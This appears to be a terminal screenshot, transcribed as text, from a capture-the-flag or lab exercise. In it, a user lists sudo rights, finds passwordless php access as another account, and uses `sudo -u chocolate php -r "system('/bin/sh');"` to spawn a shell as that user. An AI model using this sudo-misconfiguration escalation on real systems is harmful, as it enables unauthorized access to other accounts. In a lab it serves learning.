 chocolate@da9371a89844: /home/balu
File Actions Edit View Help
balu@da9371a89844:~$ sudo -l
Matching Defaults entries for balu on da9371a89844:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User balu may run the following commands on da9371a89844:
    (chocolate) NOPASSWD: /usr/bin/php
balu@da9371a89844:~$ CMD="/bin/sh"
balu@da9371a89844:~$
balu@da9371a89844:~$ sudo php -r "system('$CMD');"
[sudo] password for balu:
Sorry, user balu is not allowed to execute '/usr/bin/php -r system('/bin/sh');' as root on da9371a89844.
balu@da9371a89844:~$ sudo -u chocolate php -r "system('$CMD');"
bash -p
chocolate@da9371a89844:/home/balu$